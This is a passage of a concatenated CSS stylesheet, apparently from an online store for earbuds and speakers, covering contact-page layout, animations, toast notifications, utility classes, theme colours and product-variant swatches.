    margin: 0 auto;
}
.pclp-content tel,
.pclp-content a {
    text-decoration: underline;
}
.pclp-content button {
    font-size: 18px;
    padding: 8px 30px;
    border: 1px solid white;
    background-color: transparent;
    cursor: pointer;
    color: white;
    width: 348px;
    max-width: 100%;
    border-radius: 30px;
}
.pclp-content button.button-inline {
    padding: 0;
    border: none;
    min-width: 0;
    text-decoration: underline;
    text-align: left;
    font-size: 18px;
    margin-top: 16px;
}
.pclp-content a {
    color: white;
}
.pclp-content img {
    width: 62px;
    margin: 0 10px 0 5px;
}
.pclp-content p {
    font-size: 16px;
    line-height: 28px;
    max-width: 514px;
}
.pclp-content p,
.pclp-content h1,
.pclp-content h2,
.pclp-content h4 {
    margin: 0;
    padding: 0;
}
.pclp-content h1 {
    font-size: 60px;
    text-align: center;
    margin-bottom: 38px;
}
.pclp-content h2 {
    font-size: 40px;
    margin-bottom: 5px;
}
.pclp-content h4 {
    font-size: 24px;
    margin-top: 5px;
    line-height: 36px;
}
.pclp-section {
    display: flex;
    padding: 0 10px;
    margin-right: 0px;
    flex-direction: row;
    min-height: 80px;
    margin-bottom: 20px;
    align-items: flex-start;
}
.pclp-section-bordered {
    border: 1px solid white;
    border-radius: 10px;
    padding: 34px 29px;
}
.pclp-section-inner address {
    line-height: 23px;
    font-size: 16px;
    font-style: normal;
}
.pclp-section-inner {
    display: flex;
    flex: 1;
    flex-direction: column;
    max-width: 100%;
    justify-content: space-between;
    align-items: flex-start;
}
.pclp-lower {
    display: flex;
    flex-direction: row;
    margin: 40px auto 20px;
    padding-left: 19px;
}
.pclp-right {
    max-width: 100%;
    display: flex;justify-content: space-between; align-self: stretch; margin-top: 14px;
}
.pclp-lower .pclp-section-inner {
    overflow: hidden;
}

@media (max-width: 768px) {
    .pclp-content h1 {
        font-size: 36px;
    }
    .pclp-content h2 {
        font-size: 20px;
    }
    .pclp-content h4 {
        font-size: 14px;
        font-weight: 700;
    }
    .pclp-content p {
        line-height: 23px;
    }
    .pclp-content p,
    .pclp-content button {
        font-size: 14px;
    }
    .pclp-content img {
        width: 60px;
    }
    .pclp-lower {
        flex-direction: column;
        padding-left: 2px;
    }
    .pclp-section {
        padding-left: 13px;
        padding-right: 13px;
    }
    .pclp-right {
        flex-direction: column;
    }
    .pclp-section-bordered {
        padding: 22px 13px;
    }
}

.template-page-contact-pro .site-header {
    border-bottom: 1px solid white;
}


/* ------ core/ue-pxd-fx.css ------ */
.animate-in {
    animation-duration: 1.5s;
    animation-fill-mode: forwards;
}

.animate-out {
    animation-duration: 1.5s;
    animation-direction: reverse;
    animation-fill-mode: backwards;
}

@keyframes flickerIn {
    0% {
        opacity: 0;
        transform: scale(1.02);
    }
    8% { opacity: 1; }
    10% {
        opacity: 0.5;
        transform: scale(1);
    }
    13% { opacity: 0.9; }
    15% { opacity: 0.2; }
    17% { opacity: 1; }
    19% { opacity: 0; }
    20% { opacity: 0.2; }
    25% { opacity: 0.3; }
    92% { opacity: 0.98; }
    96% { opacity: 0.8; }
    99% { opacity: 0.95; }
    100% { opacity: 1; }
}

.flicker-in {
    transform: scale(1);
    opacity: 0;
}
.flicker-in.animate-in,
.flicker-in.animate-out {
    animation-name: flickerIn;
}

@keyframes swoopInLeft {
    0% {
        opacity: 0;
        transform: translateX(-100vw) scale(10);
        filter: blur(10vw);
    }

    30% {
        opacity: 0.4;
        transform: translateX(-60vw) scale(6);
        filter: blur(6vw);
    }
    100% {
        opacity: 1;
        filter: blur(0);
        transform: translateX(0) scale(1);
    }
}

.swoop-in-left {
    opacity: 0;
    transform: translateX(-100vw) scale(10);
    filter: blur(10vw);
}

.swoop-in-left.animate-in,
.swoop-in-left.animate-out {
    animation-timing-function: ease-in-out;
    animation-name: swoopInLeft;
}


@keyframes scaleDown {
    0% {
        opacity: 0;
        transform: scale(0);
        filter: blur(20vh);
    }

    25% {
        opacity: 0;
        filter: blur(100px);
    }

    50% {
        opacity: 0.5;
        filter: blur(20px);
    }

    100% {
        opacity: 1;
        filter: blur(0);
        transform: scale(1);
    }
}

.scale-down {
    opacity: 0;
    transform: scale(0);
    filter: blur(20vh);
}
.scale-down.animate-in,
.scale-down.animate-out {
    animation-name: scaleDown;
}


@keyframes flipIn {
    0% {
        transform: rotate3d(1, 2, 1, 90deg) scale(0.1);
        opacity: 0;
        filter: saturate(0%);
    }


    30% {
        transform: none;
        opacity: 1;
        filter: saturate(100%);
    }
    100% {
        transform: none;
        opacity: 1;
        filter: saturate(100%);
    }
}

.flip-in {
    opacity: 0;
    transform: rotate3d(1, 1, 1, 180deg) scale(0.7);
}
.flip-in.animate-in,
.flip-in.animate-out {
    animation-name: flipIn;
    animation-duration: 3.5s;
}






@keyframes hoverize {
    0% {
        transform: scale(1);
        box-shadow: 0 0 0 rgba(10, 14, 30, 0.3);
    }

    70% {
        transform: scale(1.1) translate(-5px, -8px);
        box-shadow: 5px 5px 20px rgba(10, 14, 30, 0.18);
    }

    100% {
        transform: scale(1);
        box-shadow: 0 0 0 rgba(10, 14, 30, 0.3);
    }
}

.hoverize {
    transform-origin: bottom right;
    animation-name: hoverize;
    animation-iteration-count: infinite;
    animation-delay: 400ms;
    animation-duration: 4s;
}


/* ------ core/ue-pxd-sticky.css ------ */
.pxd-sticky-wrapper {
  pointer-events: none;
}
.pxd-sticky-wrapper:empty {
  display: none !important;
}
.pxd-sticky-wrapper * {
  pointer-events: all;
}
.pxd-sticky-wrapper [pxd-sticky-notouch],
.pxd-sticky-wrapper [pxd-sticky-notouch] * {
  pointer-events: none;
}


/* ------ core/ue-pxd-toast.css ------ */
#toast-frame {
    width: 100vw;
    position: fixed;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    justify-content: flex-start;
    z-index: 1000000;
    top: 0;
    left: 0;
    pointer-events: none;
    padding-top: 70px;
    overflow: hidden;

}

.pxd-toast {
    display: none;
    flex-direction: row;
    align-items: flex-start;
    width: 360px;
    max-width: calc(100vw - 30px);
    background: #EFEFEF;
    pointer-events: all;
    border-radius: 10px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    margin: 0 15px 20px;
}

.pxd-toast-inner {
    display: flex;
    padding: 0;
    flex-direction: row;
    flex: 1;
    overflow:hidden;
}

.pxd-toast-hr {
    padding: 0;
    margin: 0;
    border: none;
}

.pxd-toast-content {
    flex: 1;
    padding: 0;
    display: flex;
    letter-spacing: -0.3px;
    flex-direction: column;
}
.pxd-toast-content-inner {
    padding: 0 0px 6px 12px;
}

.pxd-toast-title b {
    font-weight: bold;
}
.pxd-toast-pretitle {
    position: relative;
    top: 10px;
    margin-bottom: -5px;
}
.pxd-toast-title {
    font-weight: bold;
    font-size: 16px;
    padding: 10px 0 0;
    margin: 0;
    transition: all 0.6s;

}
.pxd-toast-subtitle {
    font-size: 13px;
    padding: 0 0 10px;
    margin: 0;
    transition: all 0.6s;
}

.pxd-toast-buttons {
    display: flex;
    flex-direction: row;
    align-items: center;
    align-self: stretch;
    padding: 2px 12px 6px;
    background-color: #EFEFEF;
    transition: all 0.6s;
}

.pxd-toast-buttons a {
    flex: 1;
    display: flex;
    text-align: center;
}

.pxd-toast-buttons button {
    width: 100%;
    background: transparent;
    border-radius: 0;
    padding: 10px 12px 10px;
    text-align: center;
    color: #000;
    margin: 0;
    cursor: pointer;
    pointer-events: all;
    font-size: 13px;
    flex: 1;
    transition: all 0.4s;
    border-right: 1px solid #E0E0E0;
}
.pxd-toast-buttons a:last-child button {
    border-right: none;
}
.pxd-toast-buttons button img {
    height: 1em;
    padding-left:15px;
    position: relative;
    top: 2px;
}

.pxd-toast-buttons button:hover {
    color: #222;
    background-color: #F8F8F8;
}

.pxd-toast-aside {
    margin-left: -37px;
    flex: 0 0 auto;
    position: relative;
    margin-bottom: 45px;
    padding-right: 5px;
    padding-left: 5px;
}
.pxd-toast-aside-small{
    margin-left: -37px;
    flex: 0 0 auto;
    position: relative;
    padding-bottom: 10px;
    padding-right: 5px;
    padding-left: 5px;
}
.pxd-toast-corner-icon {
    padding: 5px;
    border-radius: 4px;
    margin-left: 0px;
    float: right;
    position: relative;
    width: 25px;
    right: 0px;
    cursor: pointer;
    transition: all 0.5s;
}


.pxd-toast-close {
    transition: all 0.2s;
    top: 10px;

}

.pxd-toast-close:hover {
    transform: scale(0.99);
    box-shadow: inset 0 2px 5px rgba(255, 10, 10, 0.3);
}


.pxd-toast-collapse {
    transform:rotate(90deg);
    width: 20px;
    right: 5px;
    top: 10px;

}
.pxd-toast-collapse:hover {
    box-shadow: inset 0 2px 5px rgba(255, 10, 10, 0.3);
}

.inverse-carrot{
    transform:rotate(-90deg) scale(.7);
    top: 1px;

}
.pxd-grow-toast{
    animation: pxd-grow-toast .3s reverse;
    animation-fill-mode: forwards;
    animation-timing-function: ease-in;
}
.pxd-collapsed-toast{
    animation-timing-function: ease-in;
    animation: pxd-shrink-toast .3s forwards;
}

@keyframes pxd-shrink-toast {
    100%{
        width: 134px;
        height:20px;
    }
}

@keyframes pxd-grow-toast {
    100%{
        width: 134px;
        height:20px;
    }
}


/* ------ core/ue-pxd-utilities.css ------ */
.quantity-selector {
    display: flex;
    align-items: center;
    flex-direction: row;
}

.quantity-amount {
    width: 25px;
    appearance: textfield;
    display: inline-block;
    border: 1px solid #C4C4C4;
    text-align: center;
    padding: 5px 0;
    border-radius: 5px;
    margin: 0 3px;
}


.quantity-selector .quantity-less,
.quantity-selector .quantity-more {
    font-size: 20px;
    line-height: 18px;
    display: flex;
    width: 20px;
    height: 20px;
    background-color: white;
    user-select: none;
    color: black;
    justify-content: center;
    align-items: center;
    border: 1px solid black;
    font-weight: 400;
    margin: 3px;
    border-radius: 100%;
    transition: all 0.4s;
    cursor: pointer;
    padding: 0;
}


.quantity-selector .quantity-less span,
.quantity-selector .quantity-more span {
    position: relative;
    top: -1px;
    left: 0px;
}


.quantity-selector .quantity-less:hover,
.quantity-selector .quantity-more:hover {
    background-color: black;
    color: white;
}


.max-screen-w {
    max-width: 100vw;
    overflow: hidden;
}


/* ------ core/ue-styles-dep.css ------ */
h1.header-lg,
h1.header-md,
h1.header-sm,
h1.header-xs {
  line-height: calc(1em + 6px);
  font-weight: 500;
  margin-top: 0;
  margin-bottom: 0;
}

h1.header-lg { font-size: 80px; }
h1.header-md { font-size: 48px; }
h1.header-sm { font-size: 38px; }

p.copy-lg,
p.copy-md,
p.copy-sm {
  line-height: calc(1em + 8px);
  font-weight: 300;
  margin-top: 0;
  margin-bottom: 0;
}

p.copy-lg { font-size: 24px; }
p.copy-md { font-size: 20px; }
p.copy-sm { font-size: 17px; }

.button-lg a {
  font-size: 20px;
  padding-left: 20px;
  text-align: center;
  padding-right: 20px;
  min-width: 275px;
}

@media (min-width: 769px) {
    .desktop-margin-top-30 {
        margin-top: 30px;
    }
}

.hero-banner-text {
  font-size: 48px;
  line-height: 108%;
}

@media (max-width:768px) {
  .hero-banner-text {
    font-size: 18px;
  }
}


img.photo-zoom, .photo-zoom img { max-width: 130%; width: 130%; float: left; }

@media (min-width: 1200px) { /* WIDESCREEN */
  img.photo-zoom-w, .photo-zoom-w img { max-width: 130%; width: 130%; float: left; margin-bottom: -100%; }
}

@media (max-width: 1199px) and (min-width: 992px) { /* DEKSTOP */
  img.photo-zoom-d, .photo-zoom-d img { max-width: 130%; width: 130%; float: left; margin-bottom: -100%; }
}

@media (max-width: 991px) and (min-width: 768px) { /* TABLET */
  img.photo-zoom-t, .photo-zoom-t img { max-width: 130%; width: 130%; float: left; margin-bottom: -100%; }

  h1.header-lg { font-size: 50px; }
  h1.header-md { font-size: 40px; }
  h1.header-sm { font-size: 35px; }
  h1.header-xs { font-size: 30px; }

  p.copy-lg { font-size: 21px; }
  p.copy-md { font-size: 17px; }
  p.copy-sm { font-size: 15px; }
}

@media (max-width: 767px) {
  img.photo-zoom-m, .photo-zoom-m img { max-width: 130%; width: 130%; float: left; margin-bottom: -100%; }

  .button-lg a {
    font-size: 17px;
    padding-left: 20px;
    padding-right: 20px;
    width: 100%;
  }

  .text-center-m { text-align: center; }
  .text-left-m { text-align: left; }
  .text-right-m { text-align: right; }

  h1.header-lg, h1.header-lg-m { font-size: 40px; }
  h1.header-md, h1.header-md-m { font-size: 30px; }
  h1.header-sm, h1.header-sm-m { font-size: 25px; }
  h1.header-xs, h1.header-xs-m { font-size: 18px; }


  p.copy-lg, h1.copy-lg-m { font-size: 18px; }
  p.copy-md, h1.copy-md-m { font-size: 14px; }
  p.copy-sm, h1.copy-sm-m { font-size: 13px; }

}

@media (min-width: 769px) {
  .desktop-min-50 { min-width: 50px; }
  .desktop-min-100 { min-width: 100px; }
  .desktop-min-150 { min-width: 150px; }
  .desktop-min-200 { min-width: 200px; }
  .desktop-min-250 { min-width: 250px; }
  .desktop-min-300 { min-width: 300px; }
}

@media (max-width: 768px) {
  .mobile-min-50 { min-width: 50px; }
  .mobile-min-100 { min-width: 100px; }
  .mobile-min-150 { min-width: 150px; }
  .mobile-min-200 { min-width: 200px; }
  .mobile-min-250 { min-width: 250px; }
  .mobile-min-300 { min-width: 300px; }
}

p.pxd-p1 {
    font-size: 20px;
    line-height: 150%;
    font-weight: 300;
    margin: 5px 0;
}
p.pxd-p2 {
    font-size: 14px;
    line-height: 150%;
    font-weight: 300;
    margin: 5px 0;
}
p.pxd-p3 {
    font-size: 12px;
    font-weight: 300;
    margin: 5px 0;
}

h1.pxd-h1,
h2.pxd-h1,
h3.pxd-h1,
h4.pxd-h1,
h5.pxd-h1,
h6.pxd-h1 {
    font-size: 40px;
    line-height: 125%;
}

h1.pxd-h2,
h2.pxd-h2,
h3.pxd-h2,
h4.pxd-h2,
h5.pxd-h2,
h6.pxd-h2 {
    font-size: 30px;
    line-height: 125%;
}


h1.pxd-h3,
h2.pxd-h3,
h3.pxd-h3,
h4.pxd-h3,
h5.pxd-h3,
h6.pxd-h3 {
    font-size: 25px;
    line-height: 125%;
}


@media (max-width: 768px) {
    .pxd-copy-block {
        padding: 23px;
    }

    h1.pxd-h1,
    h2.pxd-h1,
    h3.pxd-h1,
    h4.pxd-h1,
    h5.pxd-h1,
    h6.pxd-h1 {
        font-size: 30px;
        line-height: 125%;
    }

    h1.pxd-h2,
    h2.pxd-h2,
    h3.pxd-h2,
    h4.pxd-h2,
    h5.pxd-h2,
    h6.pxd-h2 {
        font-size: 23px;
        line-height: 100%;
    }

    h1.pxd-h3,
    h2.pxd-h3,
    h3.pxd-h3,
    h4.pxd-h3,
    h5.pxd-h3,
    h6.pxd-h3 {
        font-size: 15px;
        line-height: 150%;
    }

    p.pxd-p1 {
        font-size: 14px;
    }
    p.pxd-p2 {
        font-size: 12px;
    }
    p.pxd-p3 {
        font-size: 10px;
    }
}


/* ------ core/ue-system.css ------ */
.text-center { text-align: center; }
.text-left { text-align: left; }
.text-right { text-align: right; }

.text-white { color: white; }
.text-black { color: black; }

.layer-z-top,
.layer-z-middle,
.layer-z-bottom {
    pointer-events: all;
    position: relative;
}
.layer-z-top { z-index: 100000; }
.layer-z-middle { z-index: 1000; }
.layer-z-bottom { z-index: 1; }

.f-self-stretch { align-self: stretch; }

.pxd-content-column {
  width: 100%;
  max-width: 1180px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 769px) {
  .pxd-content-column.pxd-content-column--wide {
    max-width: calc(100vw - 34px);
  }
}
@media (min-width: 1180px) {
  .pxd-content-column.pxd-content-column--wide {
    min-width: 1180px;
    max-width: calc(100vw - 60px);
  }
}
@media (min-width: 1580px) {
  .pxd-content-column {
    max-width: 1350px;
  }
  .pxd-content-column.pxd-content-column--wide {
    max-width: 1420px;
  }
}


@media (min-width: 769px) {
  .desktop-max-450-h { max-height: 450px; }
  .desktop-max-400-h { max-height: 400px; }
}

.pxd-radius-10 { border-radius: 10px; overflow: hidden; }


.pxd-pad-1 { padding: 1px; }
.pxd-pad-2 { padding: 2px; }
.pxd-pad-3 { padding: 3px; }
.pxd-pad-4 { padding: 4px; }
.pxd-pad-5 { padding: 5px; }
.pxd-pad-6 { padding: 6px; }
.pxd-pad-7 { padding: 7px; }
.pxd-pad-8 { padding: 8px; }
.pxd-pad-9 { padding: 9px; }
.pxd-pad-10 { padding: 10px; }
.pxd-pad-11 { padding: 11px; }
.pxd-pad-12 { padding: 12px; }
.pxd-pad-13 { padding: 13px; }
.pxd-pad-14 { padding: 14px; }
.pxd-pad-15 { padding: 15px; }
.pxd-pad-16 { padding: 16px; }
.pxd-pad-17 { padding: 17px; }
.pxd-pad-18 { padding: 18px; }
.pxd-pad-19 { padding: 19px; }
.pxd-pad-20 { padding: 20px; }

@media (min-width: 769px) {
    .pxd-pad-1-d { padding: 1px; }
    .pxd-pad-2-d { padding: 2px; }
    .pxd-pad-3-d { padding: 3px; }
    .pxd-pad-4-d { padding: 4px; }
    .pxd-pad-5-d { padding: 5px; }
    .pxd-pad-6-d { padding: 6px; }
    .pxd-pad-7-d { padding: 7px; }
    .pxd-pad-8-d { padding: 8px; }
    .pxd-pad-9-d { padding: 9px; }
    .pxd-pad-10-d { padding: 10px; }
    .pxd-pad-11-d { padding: 11px; }
    .pxd-pad-12-d { padding: 12px; }
    .pxd-pad-13-d { padding: 13px; }
    .pxd-pad-14-d { padding: 14px; }
    .pxd-pad-15-d { padding: 15px; }
    .pxd-pad-16-d { padding: 16px; }
    .pxd-pad-17-d { padding: 17px; }
    .pxd-pad-18-d { padding: 18px; }
    .pxd-pad-19-d { padding: 19px; }
    .pxd-pad-20-d { padding: 20px; }
}

@media (max-width: 768px) {
    .pxd-pad-1-m { padding: 1px; }
    .pxd-pad-2-m { padding: 2px; }
    .pxd-pad-3-m { padding: 3px; }
    .pxd-pad-4-m { padding: 4px; }
    .pxd-pad-5-m { padding: 5px; }
    .pxd-pad-6-m { padding: 6px; }
    .pxd-pad-7-m { padding: 7px; }
    .pxd-pad-8-m { padding: 8px; }
    .pxd-pad-9-m { padding: 9px; }
    .pxd-pad-10-m { padding: 10px; }
    .pxd-pad-11-m { padding: 11px; }
    .pxd-pad-12-m { padding: 12px; }
    .pxd-pad-13-m { padding: 13px; }
    .pxd-pad-14-m { padding: 14px; }
    .pxd-pad-15-m { padding: 15px; }
    .pxd-pad-16-m { padding: 16px; }
    .pxd-pad-17-m { padding: 17px; }
    .pxd-pad-18-m { padding: 18px; }
    .pxd-pad-19-m { padding: 19px; }
    .pxd-pad-20-m { padding: 20px; }
}


/* ------ core/ue-terms-modal.css ------ */
.terms-modal {
    width: 570px;
    overflow: visible;
    background-color: white;
    border-radius: 10px;
    max-height: calc(90vh - 20px);
    padding: 44px 20px 51px;
    top: 8vh;
    position: relative;
}

.terms-modal .terms-modal-close {
    height: 17px;
    position: absolute;
    top: -30px;
    right: 0;
    cursor: pointer;
    transition: all 0.25s;
}
.terms-modal .terms-modal-close:hover {
    transform: scale(1.1);
}

.terms-modal-content {
    padding: 0 37.5px;
    overflow: auto;
    margin: 0 auto;
    text-align: center;
    max-height: calc(80vh - 25px);
}
.terms-modal-content h3 {
    margin-top: 20px;
    margin-bottom: 10px;
}
@media (max-width: 992px) {
    .terms-modal{
        width: calc(100vw - 38px);
        padding: 35px 22px;
        margin: auto;
        margin-top: 30px;
        max-height: calc(100vh - 60px);
        position: absolute;
        top: 14px;
        overflow: visible;
    }
    .terms-modal-content {
        overflow: auto;
        padding: 0;
        max-height: calc(100vh - 110px);
        max-width: 100%;
    }
}

.terms-modal-content p {
    font-weight: normal;
    font-size: 10px;
    line-height: 18px;
    margin-bottom: 15px;
}
@media (max-width: 768px) {
    .terms-modal-content h1 {
        font-size: 27px;
    }
    .terms-modal-content {
        /* max-width: 270px; */
    }
}


/* ------ core/ue-theme.css ------ */
.earbuds-purple { color: #431DAE; }
.earbuds-bg { background-color: #431DAE; }

.speaker-blue { color: #5577FF; }
.speaker-blue-bg { background-color: #5577FF; }

.hot-pink { color: #FF3969; }
.hot-pink-bg { background-color: #FF3969; }

.neon-red { color: #E52C4B; }
.neon-red-border { border-color: #E52C4B; }
.neon-red-bg { background-color: #E52C4B; }

.dark-grey { color: #383838; }
.dark-grey-bg { background-color: #383838; }

.light-grey { color:#8b8b8b; }
.light-grey-bg { background-color:#8b8b8b; }

.off-white { color: #EEEEEE; }
.off-white-bg { background-color: #EEEEEE; }

.white { color: #fff; }
.white-bg { background-color: #fff; }

.black { color: #000; }
.black-bg { background-color: #000; }

@media (max-width: 768px) {
    .earbuds-purple-m { color: #431DAE; }
    .earbuds-bg-m { background-color: #431DAE; }

    .speaker-blue-m { color: #5577FF; }
    .speaker-blue-bg-m { background-color: #5577FF; }

    .hot-pink-m { color: #FF3969; }
    .hot-pink-bg-m { background-color: #FF3969; }

    .neon-red-m { color: #E52C4B; }
    .neon-red-border-m { border-color: #E52C4B; }
    .neon-red-bg-m { background-color: #E52C4B; }

    .light-grey-m { color:#8b8b8b; }
    .light-grey-bg-m { background-color:#8b8b8b; }

    .off-white-m { color: #F4F4F4; }
    .off-white-bg-m { background-color: #F4F4F4; }

    .white-m { color: #fff; }
    .white-bg-m { background-color: #fff; }
}

@media (min-width: 769px) {
    .earbuds-purple-d { color: #431DAE; }
    .earbuds-bg-d { background-color: #431DAE; }

    .speaker-blue-d { color: #5577FF; }
    .speaker-blue-bg-d { background-color: #5577FF; }

    .hot-pink-d { color: #FF3969; }
    .hot-pink-bg-d { background-color: #FF3969; }

    .neon-red-d { color: #E52C4B; }
    .neon-red-border-d { border-color: #E52C4B; }
    .neon-red-bg-d { background-color: #E52C4B; }

    .light-grey-d { color:#8b8b8b; }
    .light-grey-bg-d { background-color:#8b8b8b; }

    .off-white-d { color: #F4F4F4; }
    .off-white-bg-d { background-color: #F4F4F4; }

    .white-d { color: #fff; }
    .white-bg-d { background-color: #fff; }
}


/* ------ core/ue-valentines2023.css ------ */
@media (max-width: 768px) {
    .home-valentines-card,
    .home-valentines-card--ii,
    .home-valentines-card .cch-card-background,
    .home-valentines-card--ii .cch-card-background {
        background-color: #E9ED24;
    }
    .home-valentines-card .cch-card-title,
    .home-valentines-card--ii .cch-card-title,
    .home-valentines-card--ii .cch-card-subtitle,
    .home-valentines-card .cch-card-subtitle {
        color: black;
    }

    .home-valentines-card .cch-card-overlay,
    .home-valentines-card--ii .cch-card-overlay {
        text-shadow: none;
    }
    .home-valentines-card--ii .cch-card-subtitle,
    .home-valentines-card .cch-card-subtitle {
        font-size: 12px;
    }
    .home-valentines-card .cch-card-title,
    .home-valentines-card--ii .cch-card-title {
        font-size: 28px;
    }
    .home-valentines-card .cch-card-bottom {
        flex-direction: row;
        flex-wrap: wrap;
        margin-bottom: 20px;
    }

    .home-valentines-card .cch-card-bottom>div {
        flex-basis: 100%;
    }

    .home-valentines-card .cch-card-bottom a {
        display: contents;
    }
    .home-valentines-card .cch-card-bottom button {
        min-width: 0;
        max-width: 50%;
        padding-left: 10px;
        flex-grow: 1;
        padding-right: 10px;
        background: transparent;
        border: 2px solid black;
    }
    .home-valentines-card--ii .cch-card-bottom button {
        background: transparent;
        border: 2px solid black;
    }
}


.rewards-chip {
    display:inline-flex;
    display: none;
    align-items:center;
    background-color:#FDEF3B;
    border-radius:6px;
    font-weight:500;
    padding: 3px 9px;
}
.rewards-chip .rewards-icon {
    width:26px;
    margin:-5px 3px -5px -5px;
}
@media(max-width:768px) {
    .rewards-chip {
        font-size: 10px;
        white-space: nowrap;
    }

    .rewards-chip .rewards-icon {
        height: 20px;
        width: auto;
    }
}


/* ------ core/ue-variants.css ------ */

  [data-variant-color] {
    position: relative;
  }
  [data-variant-color="Rose Quartz | D02"] {
      background-color: #6c0d22;
      background: linear-gradient(144deg, #dd8da8 0%, #6c0d22 80%);
  }
  [data-variant-color="Onyx | D03"] {
      background-color: #282c2f;
      background: linear-gradient(144deg, #767a7c 0%, #282c2f 80%);
  }
  [data-variant-color="Sapphire | D01"] {
      background-color: #073458;
      background: linear-gradient(144deg, #09aea3 0%, #073458 80%);
  }
  [data-variant-color="Hot Pink"] {
      background-color: #FF3969;
  }
  [data-variant-color="White"] {
      background-color: linear-gradient(144deg, #f9f9f9 0%, #c9c9c9 80%);
  }
  [data-variant-color="Deep Space Black"] {
      background-color: black;
  }
  [data-variant-color="Crushed Ice Grey"] {
      background-color: #777;
  }
  [data-variant-color="Radical Red"] {
      background-color: #D8211E;
  }
  [data-variant-color="Bermuda Blue"] {
      background-color: #4A75D8;
  }


  [data-variant-color="Black"] {
    background-color: #080107;
  }

  [data-variant-color="NightBlack"] {
      background-color: black;
  }
  [data-variant-color="Sunset red"],
  [data-variant-color="Sunset Red"] {
      background-color: #A41E33;
  }
  [data-variant-color="Ultraviolet purple"] {
      background-color: #7A225B;
  }
  [data-variant-color="Lagoon blue"] {
      background-color: #246FA2;
  }
  [data-variant-color="Storm (Best Buy Exclusive)"] {
      background-color: #9b9b9b;
  }
  [data-variant-color="Moon (Best Buy Exclusive)"] {
      background-color: #6d6d6d;
  }
  [data-variant-color="Dusk (Amazon Exclusive)"] {
      background-color: #9D3540;
  }
  [data-variant-color="Raincloud (Target Exclusive)"] {
      background-color: #b7b7b7;
  }
  [data-variant-color="Seashell Peach (Target Exclusive)"] {
      background-color: #c8a9b0;
  }
  [data-variant-color="Dawn (Lilac)"] {
      background-color: rgb(209,203,226);
  }
  [data-variant-color="Eclipse (Midnight Blue)"] {
      background-color: rgb(34,37,46);
  }
  [data-variant-color="Cloud (Grey)"] {
      background-color: rgb(187,187,185);
  }
  [data-variant-color="Brainfreeze"] {
      background-color: rgba(0,125,189,1);
  }
  [data-variant-color="Default Title"] {
      background-color: rgba(99,99,99,1);
  }

  [data-variant-color="Clear | T001 / Ambient No"],
  [data-variant-color="Clear | T001 / Ambient Yes"],
  [data-variant-color="Clear | T001"] {
    background-color: #f4f4f4;
  }
  [data-variant-color="Jet Black | O070 / Ambient Yes"],
  [data-variant-color="Jet Black | O070 / Ambient No"],
  [data-variant-color="Jet Black | O070"] {
    background-color: #050505;
  }

  [data-variant-color="Zest"],
  [data-variant-color="Translucent Jet Black | T070 / Ambient No"],
  [data-variant-color="Translucent Jet Black | T070 / Ambient Yes"],
  [data-variant-color="Translucent Jet Black | T070"] {
    background-color: #232323;
  }

  [data-variant-color="Translucent Lucky Red | T032 / Ambient Yes"],
  [data-variant-color="Translucent Lucky Red | T032 / Ambient No"],
  [data-variant-color="Translucent Lucky Red | T032"] {
    background-color: rgb(203,83,76);
  }

  [data-variant-color="Royal Blue Translucent | T049 / Ambient Yes"],
  [data-variant-color="Royal Blue Translucent | T049 / Ambient No"],
  [data-variant-color="Royal Blue Translucent | T049"] {
    background-color: rgb(74,89,166);
  }


  [data-variant-color="Carbon Fiber | E062 / Ambient Yes"],
  [data-variant-color="Carbon Fiber | E062 / Ambient No"],
  [data-variant-color="Carbon Fiber | E062"] {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-variants/e062.png);
    background-size: cover;
  }
  [data-variant-color="Mother of Pearl | E075 / Ambient Yes"],
  [data-variant-color="Mother of Pearl | E075 / Ambient No"],
  [data-variant-color="Mother of Pearl | E075"] {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-variants/e075.png);
    background-size: cover;
  }
  [data-variant-color="Wood | E099 / Ambient Yes"],
  [data-variant-color="Wood | E099 / Ambient No"],
  [data-variant-color="Wood | E099"] {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-variants/e099.png);
    background-size: cover;
  }



  [data-variant-color="-15 db"]:after {
      content: '-15';
      position: absolute;
      top: 2px;
      font-size: 12px;
      font-weight: 400;
      left: 3px;
  }
  [data-variant-color="-25 db"]:after {
      content: '-25';
      position: absolute;
      top: 2px;
      font-size: 12px;
      font-weight: 400;
      left: 3px;
  }



  [data-variant-color="2 Speakers"]:after {
      content: '2x';
      position: absolute;
      top: 0;
      font-size: 14px;
      font-weight: 600;
      left: 3px;
  }
  [data-variant-color="3 Speakers"]:after {
      content: '3x';
      position: absolute;
      top: 0;
      font-size: 14px;
      font-weight: 600;
      left: 3px;
  }
  [data-variant-color="4 Speakers"]:after {
      content: '4x';
      position: absolute;
      top: 0;
      font-size: 14px;
      font-weight: 600;
      left: 3px;
  }
  [data-variant-color="6 Speakers"]:after {
      content: '6x';
      position: absolute;
      top: 0;
      font-size: 14px;
      font-weight: 600;
      left: 3px;
  }

  [data-variant-color='50" Clear IPX Cable']:after,
  [data-variant-color='50" IPX Earloop Clear Cable | 502-001212']:after {
      content: '50"';
      position: absolute;
      top: 0;
      font-size: 14px;
      font-weight: 600;
      left: 1px;
  }
  [data-variant-color='50" IPX Earloop Black Cable'] {
    background-color: black;
    color: white;
  }
  [data-variant-color='50" IPX Earloop Black Cable']:after {
      content: '50"';
      position: absolute;
      top: 1px;
      font-size: 13px;
      font-weight: 600;
      left: 1px;
  }


  [data-variant-color='64" Clear IPX Cable']:after,
  [data-variant-color='64" IPX Earloop Clear Cable | 502-001247']:after {
      content: '64"';
      position: absolute;
      top: 0;
      font-size: 14px;
      font-weight: 600;
      left: 1px;
  }
  [data-variant-color='64" IPX Earloop Black Cable'] {
    background-color: black;
    color: white;
  }
  [data-variant-color='64" IPX Earloop Black Cable']:after {
      content: '64"';
      position: absolute;
      top: 1px;
      font-size: 13px;
      font-weight: 600;
      left: 1px;
  }


[data-variant-color='$100']:after,
[data-variant-color='$100']:after {
    content: '$100';
    position: absolute;
    top: 1px;
    font-size: 13px;
    font-weight: 600;
    left: 1px;
}
[data-variant-color='$200']:after,
[data-variant-color='$200']:after {
    content: '$200';
    position: absolute;
    top: 1px;
    font-size: 13px;
    font-weight: 600;
    left: 1px;
}
[data-variant-color='$500']:after,
[data-variant-color='$500']:after {
    content: '$500';
    position: absolute;
    top: 1px;
